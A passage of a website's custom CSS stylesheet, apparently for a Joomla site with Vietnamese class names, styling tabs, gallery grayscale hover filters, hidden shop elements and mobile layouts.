       -o-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
margin: 0;
padding: 0;
margin-bottom:0px;
overflow:hidden;
}
#Mod330 li.item-1080 img {
    width: 100%;
    height: auto;
}
.itemFullText {
    font-size: 17px;
    line-height: 22px;
    text-align: justify;
    padding: 5px 10px;
}
.itemFullText img{
	width:95%;
	margin:0 auto;
	display:block;
	height:auto;
}
#Mod333 li.item-1080{
display:none;
}
#ja-cottrai .menu>li>a:hover, #ja-cottrai .menu>li.active a{
color:red;
}
ul.jwts_tabbernav li a {
    background: #008233;
    color: #fff;
    padding: 7px 10px 8px 5px;
border-radius:5px 5px 0px 0px;
}
ul.jwts_tabbernav li.jwts_tabberactive a:hover{
}
ul.jwts_tabbernav li.jwts_tabberactive a{
background: #D6261D;
}
.jwts_tabberlive .jwts_tabbertab{    margin: 7px 0 0!important;
}
ul.jwts_tabbernav li a:hover{
background: #D6261D;
color:#fff
}
ul.jwts_tabbernav li.jwts_tabberactive a:hover{
background: #D6261D;
color:#fff
}
.jwts_tabberlive .jwts_tabbertab{
	    background: rgba(255, 255, 255, 0.53);
		border:2px solid #fff;
}
table.mvc_peopleTable tr{
	width:100%!important;
}
div#Mod329 {
       font-size: 17px;
    line-height: 22px;
    text-align: justify;
  margin-top: -35px;
}
ul.jwts_tabbernav{
	margin:0px!important;
}
.home_bd .itemFullText img{
width:50%;
float:right;
padding:0px 0px 0px 15px;
}
#Mod330 .workshome-content{
    background: transparent;
    border: 0px;
}
div#Mod336 {
    width: 77%;
    float: right;
    font-size: 18px;
    line-height: 24px;
}
.ha1 img{
width:90%;
height:auto;
}
td.nd2 {
    padding-top: 20px;
	color: #000;
	    font-size: 17px;
    line-height: 25px;
}
span.itemDateCreated {
    display: none!important;
}
.lienhe {
    line-height: 40px;
}
.lienhe iframe{
width:100%;
}
/*.bodylhe #ja-cottrai {
display:none;
}
.bodylhe  #ja-cotgiua{
width:100%;
}*/
.hinhnen123 img {
    width: 90%!important;
    float: initial!important;
}
#phocagallery{
	background:#fff;
}
.item-1082, .item-1083, .item-1084{
display:none!important;
}
div#Mod337 {
    margin-top: -46px;
}
#sigplus_69ab70136a0a30dfd50f016e0ec7a8e8 ul > li img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
    filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */}
}
#sigplus_69ab70136a0a30dfd50f016e0ec7a8e8 ul > li img:hover {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    filter: none ; /* IE6-9 */
    zoom:1;
    -webkit-filter: grayscale(0%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
.item-1088{
background:none!important;
}
.item-1085, .item-1086, .item-1087, .giacu, .addtocart-area, .price-product, .browse-view input.addtocart-button{
display:none!important;
}
div.pagination ul{
    display: table;
width:50%!important;
}
div.pagination ul li{
    display: table-cell;
}
select#imgordering {
    display: none;
}
.pg-inline:first-child{
    font-size: 0px;
}
#Mod339 .workshome-content{
    visibility: hidden;
    margin: 0px;
    padding: 0px;
}
.additional-images img{
width:45px;
float:left;
height:40px;
}
.pagination-start, .pagination-end{
display:none!important;
}
#userForm h2{
display:none;
}
.formResponsive .formHorizontal .rsform-block{
	margin-bottom:0px!important;
}
.formResponsive input, .formResponsive textarea {
    width: 70%;
    border-radius: 0px!important;
    box-shadow: none!important;
}
div#Mod341, .mobile_menu{
	display:none;
}
div#Mod342 {
    display: none;
}
/*----------------------------------------------------------------------------------*/

@media screen and (max-width: 480px) and (min-width: 120px){
#ja-cottrai{
display:none;
}
#ja-cotgiua{
width:100%;   

}
.itemFullText img{
width:99%!important;
margin:0 auto;
display:block;
float: inherit!important;
}
#Mod341 img{
width:50%;
margin:0 auto;
display:block;
height:auto;
}
#Mod336, #Mod332, #Mod331{
display:none;

}
#ja-chantrang .footer2 .main, .main{
width:100%;
}
div#Mod341 {
    background: #9a0b0d;
padding-bottom:15px;
}
.slgmb{
color:#fff;
font-size:16px;
text-align:center;
font-weight:600;
text-shadow:1px 1px 2px #000;
padding-top:10px;
}
.header2{
	padding-top:0px;
}
div#Mod341{
	display:block;
}
/*#ja-cotgiua .workshome-title h3{
border:none;
color:#fff;
    background: rgb(154, 11, 13);
    padding: 10px;
    float: inherit;
margin-bottom:0px;
border-radius:0px;
font-size:17px;
text-transform: uppercase;
background-size:30px;
display:block;

}*/
.home_bd .itemFullText img{
padding:0px;
}
#Mod338{
display:none;
}
#ja-cotgiua .workshome-content{
border-radius:0px;
}
.ha1 img{
display:none;
}
td.nd2{
width:100%!important;
}
.ha1{
width:0px!important;
}
.footer2{
	    background: #9A0B0D;
		margin-bottom:-18px;
}
#Mod139 strong{
color:#fff;
font-size:15px;
text-shadow:1px 2px 3px #000;
}
td.nd2{
padding:0px 10px;
color:#E5E5E5;
font-size:14px;
}
.mobile_menusp {
    width: 50%;
    float: right;
}
.mobile_menu {
    background: #9A0B0D;
    margin-top: 1px;
    padding: 12px 0px;
color:#fff;
font-size:15px;
    text-transform: uppercase;
    display: inline-block;
    width: 100%;
	position:relative;
}

.mobile_menusp {
    width: 50%;
    float: right;
    text-align: center;
}

.tieude {
    padding: 0px 10px;
}
.mobile_menungang {
    width: 50%;
    float: left;
}
#ja-noidunggiua{
	padding-top:2px;
}
.noidung {
    position: absolute;
    width: 100%;
    background: #9A0B0D;
margin-top:10px;
border-top:1px solid #fff;
left:0;
z-index:9999
}
.noidung .menu li a{
color:#fff;
padding:10px;
display:block;

}
.noidung .menu li{
border-bottom:1px solid #fff

}
.nentat {
    display: none;
}
.noidung{display:none;}
.mobile_menusp .workshome-title h3, .item-1080{display:none!important;}
.browse-view .product{
	width:100%;
}
.browse-view .browseProductImage{
	height:auto;
}
.header-imageproduct, .header-descproduct{
	width:100%;
}
.mobile_menungang .tieude {
    background: url(/images/mnu1.png)left no-repeat;
    padding: 4px 0px;
    color: transparent;
    background-position: 17px;
}
.mobile_menusp .tieude {
	    padding: 4px 0px;
}
div#Mod342 {
	    margin-top: -46px;
    display: block;
}
div#Mod337{
	display:none;
}
.formResponsive .formBody{
line-height:0px!important
}
.formResponsive .formHorizontal .rsform-block{
    line-height: 12px!important;
}
}
.item-1088 img{
margin-right:5px;
    position: relative;
    top: 2px;
}
ul.sigFreeClassic li.sigFreeThumb{
	margin:0px 5px 10px 5px!important;
}
.phocagallery-box-file.pg-box-image {
    height: 160px!important;
}